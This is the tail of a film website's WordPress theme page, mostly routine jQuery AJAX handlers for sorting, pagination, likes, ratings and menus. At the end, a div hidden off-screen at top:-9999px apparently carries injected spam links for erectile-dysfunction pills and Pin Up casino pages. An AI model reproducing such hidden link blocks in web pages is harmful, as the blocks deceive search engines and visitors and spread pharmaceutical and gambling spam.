			data: { sorter: sorter, loop: loop, action: action, numarticles: numarticles, currentquery: currentquery, timeperiod: timeperiod },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#footer .trending-wrapper .loading").hide();
				jQuery("#footer .trending-wrapper .loop, #footer .trending-wrapper .sortbar-title, #footer .trending-wrapper .sortbar span:first-child, #footer .trending-wrapper .sortbar .sortbar-arrow").animate({opacity: "1"}, 500);
				jQuery("#footer .trending-wrapper .loop").html(data.content);
				//jQuery("#footer .trending-wrapper .sortbar span:first-child").removeClass().addClass("icon-" + sorter);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#footer .trending-wrapper .loading").hide();
				jQuery("#footer .trending-wrapper .loop").animate({opacity: "1"}, 500);	
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	
	// bar sliders
	jQuery('body').on('click', '.bar-selector a.clickable', function(e){
		jQuery(this).closest(".bar-slider").find(".loading").show();
		jQuery(this).closest(".bar-slider").find(".slide").animate({opacity: "0"}, 0);			
		
		var sorter = jQuery(this).data('sorter');
		var label = jQuery(this).data('label');
		var loop = jQuery(this).parent().parent().data('loop');
		var location = jQuery(this).parent().parent().data('location');
		var timeperiod = jQuery(this).parent().parent().data('timeperiod');
		var currentquery = jQuery(this).closest(".bar-slider").data('currentquery');
		var action = 'sort';
		var _this = this;
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, location: location, action: action, timeperiod: timeperiod, currentquery: currentquery },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery(_this).closest(".bar-slider").find(".loading").hide();		
				jQuery(_this).closest(".bar-selector").find(".bar-selected a").html(label);
				jQuery(_this).closest(".bar-selector").find(".bar-selected .selector-icon span").removeClass().addClass('icon-'+sorter);
				jQuery(_this).closest(".bar-selector").find('li').removeClass('over');
				jQuery(_this).closest(".bar-selector").find('ul li ul').hide();
				jQuery(_this).closest(".bar-slider").find(".slide").animate({opacity: "1"}, 500);
				jQuery(_this).closest(".bar-slider").find(".slide").html(data.content);
				//simply scroll plugin (standard carousel for IE8)		
				var isIE8 = jQuery.browser.msie && +jQuery.browser.version === 8;
				if ( isIE8 ) {
					jQuery(_this).closest(".bar-slider").find(".slide").carousel({
						interval: 3500
					});
				} else {			
					jQuery(_this).closest(".bar-slider").find(".slide").simplyScroll({
						customClass: 'the-bar',
						orientation: 'horizontal', 
						direction: 'forwards',
						pauseOnHover: true,
						frameRate: 48,
						speed: 1		
					});	
				}
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery(_this).closest(".bar-slider").find(".loading").hide();
				jQuery(_this).closest(".bar-slider").find(".slide").animate({opacity: "1"}, 500);	
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	// top ten mixed widget
	jQuery('body').on('click', '#mixed .topten-articles .sort-buttons a', function(e){
		jQuery("#mixed .topten-articles .loading").show();
		jQuery("#mixed .topten-articles .loop").animate({opacity: "0"}, 0);			
		
		var sorter = jQuery(this).data('sorter');
		var loop = jQuery(this).parent().data('loop');
		var timeperiod = jQuery(this).parent().data('timeperiod');
		var currentquery = jQuery("#mixed .topten-articles").data('currentquery');
		var action = 'sort';
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, action: action, timeperiod: timeperiod, currentquery: currentquery },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#mixed .topten-articles .loading").hide();
				jQuery("#mixed .topten-articles .sortbar span:first-child").removeClass().addClass("icon-" + sorter);
				jQuery("#mixed .topten-articles .loop").animate({opacity: "1"}, 500);	
				jQuery("#mixed .topten-articles .loop").html(data.content);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#mixed .topten-articles .loading").hide();
				jQuery("#mixed .topten-articles .loop").animate({opacity: "1"}, 500);	
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	// top ten sidebar widget
	jQuery('body').on('click', '#content-wrapper .topten-articles .sort-buttons a', function(e){
		jQuery("#content-wrapper .topten-articles .loading").show();
		jQuery("#content-wrapper .topten-articles .loop").animate({opacity: "0"}, 0);			
		
		var sorter = jQuery(this).data('sorter');
		var loop = jQuery(this).parent().data('loop');
		var timeperiod = jQuery(this).parent().data('timeperiod');
		var currentquery = jQuery("#content-wrapper .topten-articles").data('currentquery');
		var action = 'sort';
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, action: action, timeperiod: timeperiod, currentquery: currentquery },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#content-wrapper .topten-articles .loading").hide();
				jQuery("#content-wrapper .topten-articles .sortbar span:first-child").removeClass().addClass("icon-" + sorter);
				jQuery("#content-wrapper .topten-articles .loop").animate({opacity: "1"}, 500);	
				jQuery("#content-wrapper .topten-articles .loop").html(data.content);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#content-wrapper .topten-articles .loading").hide();
				jQuery("#content-wrapper .topten-articles .loop").animate({opacity: "1"}, 500);	
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	// top ten footer widget
	jQuery('body').on('click', '#footer .topten-articles .sort-buttons a', function(e){
		jQuery("#footer .topten-articles .loading").show();
		jQuery("#footer .topten-articles .loop").animate({opacity: "0"}, 0);			
		
		var sorter = jQuery(this).data('sorter');
		var loop = jQuery(this).parent().data('loop');
		var timeperiod = jQuery(this).parent().data('timeperiod');
		var currentquery = jQuery("#footer .topten-articles").data('currentquery');
		var action = 'sort';
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, action: action, timeperiod: timeperiod, currentquery: currentquery },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#footer .topten-articles .loading").hide();
				jQuery("#footer .topten-articles .sortbar span:first-child").removeClass().addClass("icon-" + sorter);
				jQuery("#footer .topten-articles .loop").animate({opacity: "1"}, 500);	
				jQuery("#footer .topten-articles .loop").html(data.content);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#footer .topten-articles .loading").hide();
				jQuery("#footer .topten-articles .loop").animate({opacity: "1"}, 500);	
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	
	// main loop sorting
	jQuery('body').on('click', '.sortbar .sort-buttons a', function(e){	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');		
		
		var view = jQuery(this).parent().data('view');
		var loop = jQuery(this).parent().data('loop');
		var location = jQuery(this).parent().data('location');
		var container = jQuery(this).parent().data('container');
		var thumbnail = jQuery(this).parent().data('thumbnail');
		var rating = jQuery(this).parent().data('rating');
		var meta = jQuery(this).parent().data('meta');
		var sorter = jQuery(this).data('sorter');
		var columns = jQuery(this).parent().data('columns');
		var numarticles = jQuery(this).parent().data('numarticles');
		var paginated = jQuery(this).parent().data('paginated');
		var title = jQuery(this).data('original-title');
		var currentquery = jQuery("#" + container).data('currentquery');
		var action = 'sort';
		var _this = this;
		
		jQuery("#" + container + " .loading").show();
		jQuery("#" + container + " .loop, #" + container + " .sortbar-title, #" + container + " .sortbar span:first-child, #" + container + " .sortbar .sortbar-arrow").animate({opacity: "0.15"}, 0);	
				
		// update loop content
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, location: location, action: action, view: view, columns: columns, numarticles: numarticles, paginated: paginated, currentquery: currentquery, container: container, thumbnail: thumbnail, rating: rating, meta: meta },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#" + container + " .loading").hide();
				jQuery("#" + container + " .loop, #" + container + " .sortbar-title, #" + container + " .sortbar span:first-child, #" + container + " .sortbar .sortbar-arrow").animate({opacity: "1"}, 500);
				jQuery("#" + container + " .loop").html(data.content);
				if(data.updatepagination==1) {
					jQuery("#" + container + " .pagination-wrapper").html(data.pagination);
					jQuery("#" + container + " .pagination-wrapper.mobile").html(data.paginationmobile);
				}
				jQuery("#" + container + " .sortbar-title").html(title);
				jQuery("#" + container + " .sortbar span:first-child").removeClass().addClass("icon-" + sorter);
				jQuery("#" + container + " .pagination").data("sorter", sorter);
				jQuery("#ajax-error").hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#" + container + " .loading").hide();
				jQuery("#" + container + " .loop, #" + container + " .sortbar-title, #" + container + " .sortbar span:first-child, #" + container + " .sortbar .sortbar-arrow").animate({opacity: "1"}, 500);
				jQuery("#ajax-error").show();
				jQuery("#ajax-error").html(msg);
			}
		});
	});
	// main loop pagination
	jQuery('body').on('click', '.pagination a', function(e){
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		jQuery('html, body').animate({
			scrollTop: jQuery(this).parent().parent().parent().offset().top - 60
		}, 300);
		
		var view = jQuery(this).parent().data('view');
		var loop = jQuery(this).parent().data('loop');
		var location = jQuery(this).parent().data('location');
		var container = jQuery(this).parent().data('container');
		var sorter = jQuery(this).parent().data('sorter');
		var columns = jQuery(this).parent().data('columns');
		var thumbnail = jQuery(this).parent().data('thumbnail');
		var rating = jQuery(this).parent().data('rating');
		var meta = jQuery(this).parent().data('meta');
		var numarticles = jQuery(this).parent().data('numarticles');
		var paginated = jQuery(this).data('paginated');
		var currentquery = jQuery("#" + container).data('currentquery');
		var action = 'sort';
		var _this = this;
		
		jQuery("#" + container + " .loading").show();
		jQuery("#" + container + " .loop").animate({opacity: "0.15"}, 0);	
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, location: location, loop: loop, action: action, view: view, columns: columns, numarticles: numarticles, paginated: paginated, currentquery: currentquery, container: container, thumbnail: thumbnail, rating: rating, meta: meta },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#" + container + " .loading").hide();
				jQuery("#" + container + " .loop").animate({opacity: "1"}, 500);
				jQuery("#" + container + " .loop").html(data.content);
				if(data.updatepagination==1) {
					jQuery("#" + container + " .pagination-wrapper").html(data.pagination);
					jQuery("#" + container + " .pagination-wrapper.mobile").html(data.paginationmobile);
				}
				jQuery('#' + container + ' .sortbar .sort-buttons').data('paginated', paginated);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#" + container + " .loading").hide();
				jQuery("#" + container + " .loop").animate({opacity: "1"}, 500);
				jQuery("#ajax-error").show();
				jQuery("#ajax-error").html(msg);
			}
		});
	});
	// sections mixed filtering
	jQuery('body').on('click', '#mixed .sections-wrapper .sort-buttons a', function(e){
		jQuery("#mixed .sections-wrapper .loading").show();
		jQuery("#mixed .sections-wrapper .post-list").animate({opacity: "0.15"}, 0);
		jQuery(this).siblings().children('.minisite-icon').removeClass('white');
		jQuery(this).children('.minisite-icon').addClass('white');	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var loop = jQuery(this).parent().data('loop');
		var location = jQuery(this).parent().data('location');
		var thumbnail = jQuery(this).parent().data('thumbnail');
		var rating = jQuery(this).parent().data('rating');
		var ratingsmall = jQuery(this).parent().data('rating-small');
		var numarticles = jQuery(this).parent().data('numarticles');
		var meta = jQuery(this).parent().data('meta');
		var award = jQuery(this).parent().data('award');
		var articleformat = jQuery(this).parent().data('article-format');
		var width = jQuery(this).parent().data('width');
		var height = jQuery(this).parent().data('height');
		var size = jQuery(this).parent().data('size');
		var sorter = jQuery(this).data('sorter');
		var action = 'sort';
		
		// update loop content
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, location: location, action: action, thumbnail: thumbnail, rating: rating, ratingsmall: ratingsmall, numarticles: numarticles, meta: meta, award: award, articleformat: articleformat, width: width, height: height, size: size },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#mixed .sections-wrapper .loading").hide();
				jQuery("#mixed .sections-wrapper .post-list").animate({opacity: "1"}, 500);
				jQuery("#mixed .sections-wrapper .post-list").html(data.content);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#mixed .sections-wrapper .loading").hide();
				jQuery("#mixed .sections-wrapper .post-list").animate({opacity: "1"}, 500);
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	// sections sidebar filtering
	jQuery('body').on('click', '#content-wrapper .sections-wrapper .sort-buttons a', function(e){
		jQuery("#content-wrapper .sections-wrapper .loading").show();
		jQuery("#content-wrapper .sections-wrapper .post-list").animate({opacity: "0.15"}, 0);
		jQuery(this).siblings().children('.minisite-icon').removeClass('white');
		jQuery(this).children('.minisite-icon').addClass('white');	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var loop = jQuery(this).parent().data('loop');
		var location = jQuery(this).parent().data('location');
		var thumbnail = jQuery(this).parent().data('thumbnail');
		var rating = jQuery(this).parent().data('rating');
		var ratingsmall = jQuery(this).parent().data('rating-small');
		var numarticles = jQuery(this).parent().data('numarticles');
		var meta = jQuery(this).parent().data('meta');
		var award = jQuery(this).parent().data('award');
		var articleformat = jQuery(this).parent().data('article-format');
		var width = jQuery(this).parent().data('width');
		var height = jQuery(this).parent().data('height');
		var size = jQuery(this).parent().data('size');
		var sorter = jQuery(this).data('sorter');
		var action = 'sort';
		
		// update loop content
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, location: location, action: action, thumbnail: thumbnail, rating: rating, ratingsmall: ratingsmall, numarticles: numarticles, meta: meta, award: award, articleformat: articleformat, width: width, height: height, size: size },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#content-wrapper .sections-wrapper .loading").hide();
				jQuery("#content-wrapper .sections-wrapper .post-list").animate({opacity: "1"}, 500);
				jQuery("#content-wrapper .sections-wrapper .post-list").html(data.content);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#content-wrapper .sections-wrapper .loading").hide();
				jQuery("#content-wrapper .sections-wrapper .post-list").animate({opacity: "1"}, 500);
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	// sections footer filtering
	jQuery('body').on('click', '#footer .sections-wrapper .sort-buttons a', function(e){
		jQuery("#footer .sections-wrapper .loading").show();
		jQuery("#footer .sections-wrapper .post-list").animate({opacity: "0.15"}, 0);
		jQuery(this).siblings().children('.minisite-icon').removeClass('white');
		jQuery(this).children('.minisite-icon').addClass('white');	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var loop = jQuery(this).parent().data('loop');
		var location = jQuery(this).parent().data('location');
		var thumbnail = jQuery(this).parent().data('thumbnail');
		var rating = jQuery(this).parent().data('rating');
		var ratingsmall = jQuery(this).parent().data('rating-small');
		var numarticles = jQuery(this).parent().data('numarticles');
		var meta = jQuery(this).parent().data('meta');
		var award = jQuery(this).parent().data('award');
		var articleformat = jQuery(this).parent().data('article-format');
		var width = jQuery(this).parent().data('width');
		var height = jQuery(this).parent().data('height');
		var size = jQuery(this).parent().data('size');
		var sorter = jQuery(this).data('sorter');
		var action = 'sort';
		
		// update loop content
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, location: location, action: action, thumbnail: thumbnail, rating: rating, ratingsmall: ratingsmall, numarticles: numarticles, meta: meta, award: award, articleformat: articleformat, width: width, height: height, size: size },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#footer .sections-wrapper .loading").hide();
				jQuery("#footer .sections-wrapper .post-list").animate({opacity: "1"}, 500);
				jQuery("#footer .sections-wrapper .post-list").html(data.content);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#footer .sections-wrapper .loading").hide();
				jQuery("#footer .sections-wrapper .post-list").animate({opacity: "1"}, 500);
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	
	// like button
	jQuery('body').on('click', 'a.do-like', function(e){
		 jQuery(this).removeClass('do-like');
		 var postID = jQuery(this).data('postid');
		 var likeaction = jQuery(this).data('likeaction');
		 var location = jQuery("#content").data('location');
		 var action = 'like';
		 var _this = this;
		 jQuery.ajax({
			 url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			 data: { id: postID, action: action, likeaction: likeaction, location: location },
			 type: 'POST',
			 dataType: 'json',
			 success: function (data) {
				 jQuery(_this).addClass('do-like');
				 jQuery('a.like-button.' + postID + ' .numcount').html(data.content);
				 if(likeaction=='like') {
					 jQuery('a.like-button.' + postID + ' .icon').removeClass('like').addClass('unlike');
					 jQuery('a.like-button.' + postID).data('likeaction', 'unlike');
				 } else {
					 jQuery('a.like-button.' + postID + ' .icon').removeClass('unlike').addClass('like');
					 jQuery('a.like-button.' + postID).data('likeaction', 'like');
				 }
				 jQuery('#ajax-error').hide();
			 },
			 error: function (jxhr, msg, err) {
				 jQuery(_this).addClass('do-like');
				 jQuery('#ajax-error').show();
				 jQuery('#ajax-error').html(msg);
			 }
		 });
	 });
	// user rating panel display
	jQuery('body').on('mouseover', '.user-rating .rating-wrapper.single', function(e) {				
		jQuery(this).children('.rating-bar').addClass('over');	
		jQuery(this).children('.rating-bar').children('.rating-meter').hide();	
		jQuery(this).children().children('.form-selector').show();		
	});
	jQuery('body').on('mouseleave', '.user-rating .rating-wrapper', function(e) {				
		jQuery(this).children('.rating-bar').removeClass('over');	
		jQuery(this).children().children('.form-selector').hide();
		jQuery(this).children('.rating-bar').children('.rating-meter').show();			
	});	
	// update user ratings
	jQuery( ".user-rating .form-selector" ).on( "slidestop", function( event, ui ) {
		var meta = jQuery(this).parent().data('meta');
		var divID = jQuery(this).parent().attr("id");
		var action = 'rate';
				var postID = '8961';
		var rating = ui.value;
		var metric = '';		
		jQuery.ajax({
			 url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			 data: { id: postID, action: action, meta: meta, rating: rating, metric: metric, divID: divID },
			 type: 'POST',
			 dataType: 'json',
			 success: function (data) {
				 jQuery('.user-rating .rated-legend').addClass('active');
				 if(data.unlimitedratings != 1) {
				 	jQuery('#' + data.divID + '_wrapper').removeClass('single');
				 }
				 jQuery('#' + data.divID + ' .rating-value').hide(100)
				 	.delay(300)
					.queue(function(n) {
						jQuery(this).html(data.newrating);
						n();
					}).show(150);
				 jQuery('.user-rating .rating-wrapper.total .rating-value').delay(200)
				 	.hide(200)
				 	.delay(400)
					.queue(function(n) {
						jQuery(this).html(data.totalrating);
						n();
					}).show(400);
				 jQuery('#' + data.divID + ' .icon-check').delay(100).fadeIn(100);	
				 var left = -(100 - data.normalized);
				 animateRating(left, 400, data.divID);
				 // hide comment ratings after top ratings are added
				 jQuery('#respond .rating-wrapper').hide();
				 jQuery('.hidden-rating-value').val('');
			 },
			 error: function (jxhr, msg, err) {
				 jQuery('#ajax-error').show();
				 jQuery('#ajax-error').html(msg);
			 }
		 });
	});
	// user comment rating
	jQuery( "#respond .form-selector" ).on( "slidestop", function( event, ui ) {
		var divID = jQuery(this).parent().attr("id");	
		var rating = jQuery(this).siblings('.rating-value').html();
		jQuery('#' + divID + ' .icon-check').delay(100).fadeIn(100);
		jQuery('#' + divID + ' .hidden-rating-value').val(rating);
	});
	// star user ratings
	jQuery('.rating-wrapper .rateit').bind('rated reset', function (e) {
		 var ri = jQuery(this);
		
		 var noupdate = ri.data('noupdate');
		 var rating = ri.rateit('value');
		 var postID = ri.data('postid');
		 var meta = ri.data('meta');
		 var divID = ri.parent().parent().attr('id');
		 var action = 'rate';
		 var metric = 'stars';
		 var unlimitedratings = ri.data('unlimitedratings');
	
		 //disable rating ability after user submits rating
		 if(unlimitedratings != 1) {
		 	ri.rateit('readonly', true);
		 }
		 
		 if(noupdate==1) {
			 var divID = jQuery(this).parent().parent().attr("id");
			 jQuery('#' + divID + ' .hidden-rating-value').val(rating);
		 } else {	
			 jQuery.ajax({
				 url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
				 data: { id: postID, action: action, meta: meta, rating: rating, metric: metric, divID: divID },
				 type: 'POST',
				 dataType: 'json',
				 success: function (data) {
					 jQuery('.user-rating .rated-legend').addClass('active');
					 jQuery('.user-rating .rating-wrapper.total .rating-value').delay(200)
						.hide(200)
						.queue(function(n) {
							jQuery(this).html(data.totalrating);
							n();
						}).show(400);
					 var left = -(100 - data.normalized);
					 jQuery('#' + data.divID + ' .icon-check').delay(100).fadeIn(100);
					 animateRating(left, 400, data.divID);
					 // hide comment ratings after top ratings are added
				 	 jQuery('#respond .rating-wrapper').hide();
					 jQuery('.hidden-rating-value').val('');
				 },
				 error: function (jxhr, msg, err) {
					 jQuery('#ajax-error').show();
					 jQuery('#ajax-error').html(msg);
				 }
			 });
		 }
	 });
	 // recommended filtering
	jQuery('body').on('click', '#recommended .filterbar .sort-buttons a', function(e){
		jQuery("#recommended .loading").show();
		jQuery("#recommended .post-list").animate({opacity: "0.15"}, 0);	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var loop = jQuery(this).parent().data('loop');
		var location = jQuery(this).parent().data('location');		
		var thumbnail = jQuery(this).parent().data('thumbnail');
		var icon = jQuery(this).parent().data('icon');
		var columns = jQuery(this).parent().data('columns');
		var container = jQuery(this).parent().data('container');
		var rating = jQuery(this).parent().data('rating');
		var numarticles = jQuery(this).parent().data('numarticles');
		var targeted = jQuery(this).parent().data('targeted');
		var sorter = jQuery(this).data('sorter');
		var method = jQuery(this).data('method');
		var taxonomy = jQuery(this).data('taxonomy');
		var action = 'sort';
		
				var postID = '8961';
		
		// update loop content
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { id: postID, sorter: sorter, taxonomy: taxonomy, loop: loop, location: location, method: method, action: action, thumbnail: thumbnail, rating: rating, numarticles: numarticles, icon: icon, targeted: targeted, container: container, columns: columns },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#recommended .loading").hide();
				jQuery("#recommended .post-list").animate({opacity: "1"}, 500);
				jQuery("#recommended .post-list").html(data.content);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#recommended .loading").hide();
				jQuery("#recommended .post-list").animate({opacity: "1"}, 500);
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	var timeout;
	// menu top level item mouseovers
	jQuery('body').on('mouseover', '#section-menu li.unloaded a.parent-item', function(e) {
		
		var loop = jQuery(this).parent().data('loop');
		var method = jQuery(this).parent().data('method');
		var thumbnail = jQuery(this).parent().data('thumbnail');
		var numarticles = jQuery(this).parent().data('numarticles');
		var minisite = jQuery(this).parent().data('minisite');
		var object = jQuery(this).parent().data('object');
		var object_name = jQuery(this).parent().data('object_name');
		var type = jQuery(this).parent().data('type');
		var sorter = jQuery(this).parent().data('sorter');
		var action = 'menu_terms';
		var _this = this;
		
		timeout = setTimeout(function(){
		
			jQuery(_this).siblings(".loading-placeholder").show();
			jQuery(_this).parent().addClass('loaded').removeClass('unloaded');
			
			// update loop content
			jQuery.ajax({
				url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
				data: { sorter: sorter, object: object, object_name: object_name, loop: loop, method: method, thumbnail: thumbnail, action: action, numarticles: numarticles, minisite: minisite, type: type },
				type: 'POST',
				dataType: 'json',
				success: function (data) {
					jQuery(_this).siblings(".dropdown-placeholder").html(data.content);				
					jQuery('#ajax-error').hide();
					equalHeightColumns(jQuery("#section-menu-full ul.term-list, #section-menu-full li.post-list"));	
					jQuery(_this).siblings(".loading-placeholder").hide();
					menuHovers();			
				},
				error: function (jxhr, msg, err) {
					jQuery('#ajax-error').show();
					jQuery('#ajax-error').html(msg);
					jQuery(_this).siblings(".loading-placeholder").hide();	
				}
			});
			
		 }, 400);
	});
	jQuery('body').on('mouseleave', '#section-menu li.unloaded a.parent-item', function(e) {
		clearTimeout(timeout);
	});
	// menu second-level item mouseovers
	jQuery('body').on('mouseover', '#section-menu-full li.inactive a.list-item', function(e) {
		
		var loop = jQuery(this).parent().parent().parent().parent().data('loop');
		var method = jQuery(this).parent().parent().parent().parent().data('method');
		var thumbnail = jQuery(this).parent().parent().parent().parent().data('thumbnail');
		var numarticles = jQuery(this).parent().parent().parent().parent().data('numarticles');
		var minisite = jQuery(this).parent().parent().parent().parent().data('minisite');
		var object = jQuery(this).parent().parent().parent().parent().data('object');
		var object_name = jQuery(this).parent().parent().parent().parent().data('object_name');
		var sorter = jQuery(this).data('sorter');
		var action = 'sort';
		var _this = this;
		
		timeout = setTimeout(function(){
		
			jQuery("#section-menu-full ul.term-list .loading").show();
			jQuery("#section-menu-full .post-list a").animate({opacity: "0.15"}, 0);	
			jQuery(_this).parent().addClass('active').removeClass('inactive');
			jQuery(_this).parent().siblings().addClass('inactive').removeClass('active');
			
			// update loop content
			jQuery.ajax({
				url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
				data: { sorter: sorter, object: object, object_name: object_name, loop: loop, method: method, thumbnail: thumbnail, action: action, numarticles: numarticles, minisite: minisite },
				type: 'POST',
				dataType: 'json',
				success: function (data) {
					jQuery(_this).parent().siblings(".post-list").html(data.content);				
					jQuery('#ajax-error').hide();
					equalHeightColumns(jQuery("#section-menu-full ul.term-list, #section-menu-full li.post-list"));	
					jQuery("#section-menu-full ul.term-list .loading").hide();
					jQuery("#section-menu-full .post-list a").animate({opacity: "1"}, 500);	
					menuHovers();			
				},
				error: function (jxhr, msg, err) {
					jQuery('#ajax-error').show();
					jQuery('#ajax-error').html(msg);
					jQuery("#section-menu-full ul.term-list .loading").hide();
					jQuery("#section-menu-full .post-list a").animate({opacity: "1"}, 500);	
				}
			});
			
		 }, 400);
	});
	jQuery('body').on('mouseleave', '#section-menu-full li.inactive a.list-item', function(e) {
		clearTimeout(timeout);
	});
	
	// comment pagination - NOT CURRENTLY USED
	jQuery('body').on('click', '#comments .sort-buttons a.sort-button', function(e){
		jQuery("#comments .loading").show();
		jQuery("#comments .comment-list").animate({opacity: "0.15"}, 0);	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var commentsperpage = jQuery(this).parent().data('number');
		var type = jQuery(this).parent().data('type');	
		var offset = jQuery(this).data('offset');	
		var action = 'paginate_comments';
		
				var postID = '8961';
		
		// update loop content
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { id: postID, action: action, commentsperpage: commentsperpage, offset: offset, type: type },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#comments .loading").hide();
				jQuery("#comments .comment-list").animate({opacity: "1"}, 500);
				jQuery("#comments .comment-list").html(data.content);
				jQuery('#ajax-error').hide();
			},
			error: function (jxhr, msg, err) {
				jQuery("#comments .loading").hide();
				jQuery("#comments .comment-list").animate({opacity: "1"}, 500);
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	
</script>     


<div style="position:absolute; top:-9999px;">
<ul>
<li><a href="https://www.cinecutre.org/a-garmen-is-a-triathlon-watch-called-fenix-5s.html">A Garmen is a triathlon watch called Fenix 5s.</a></li>
<li><a href="https://www.cinecutre.org/die-besten-potenzpillen.html">Die besten Potenzpillen</a></li>
<li><a href="https://www.cinecutre.org/i-could-switch-to-wet-if-its-better-for-my-kitties.html">I could switch to wet if it's better for my kitties.</a></li>
<li><a href="https://www.cinecutre.org/kazino-pin-up-oficialnyy-sayt.html">Казино Pin Up официальный сайт</a></li>
<li><a href="https://www.cinecutre.org/le-pillole-per-erezione.html">Le pillole per erezione</a></li>
<li><a href="https://www.cinecutre.org/luchshie-igrovye-avtomaty-kazino-pin-up-na-dengi.html">Лучшие игровые автоматы казино Pin-Up на деньги</a></li>
<li><a href="https://www.cinecutre.org/the-best-eyeshadow-brush-overall.html">The best eyeshadow brush overall.</a></li>
<li><a href="https://www.cinecutre.org/un-traitement-quotidien-contre-limpuissance.html">Un traitement quotidien contre l'impuissance</a></li>
<li><a href="https://www.cinecutre.org/what-do-you-need-to-do.html">What do you need to do?</a></li>
</ul>
</div>
        

